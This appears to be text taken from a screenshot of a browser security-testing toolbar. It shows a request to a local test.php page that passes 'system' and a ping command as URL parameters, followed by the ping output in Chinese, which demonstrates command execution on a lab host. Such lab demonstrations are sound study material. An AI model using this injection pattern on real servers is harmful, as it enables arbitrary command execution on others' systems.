 http://localh...g%20baidu.com
localhost
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/test.php?test_func=system&com=ping baidu.com
Split URL
Execute
Enable Post data Enable Referrer
正在 Ping baidu.com [183.207.239.7] 具有 32 字节的数据: 来自 183.207.239.7 的回复: 字节=32 时
间=14ms TTL=58 来自 183.207.239.7 的回复: 字节=32 时间=14ms TTL=58 请求超时。 来自
183.207.239.7 的回复: 字节=32 时间=13ms TTL=58 183.207.239.7 的 Ping 统计信息: 数据包: 已发送
= 4，已接收 = 3，丢失 = 1 (25% 丢失)，往返行程的估计时间(以毫秒为单位): 最短 = 13ms，最长 =
14ms，平均 = 13ms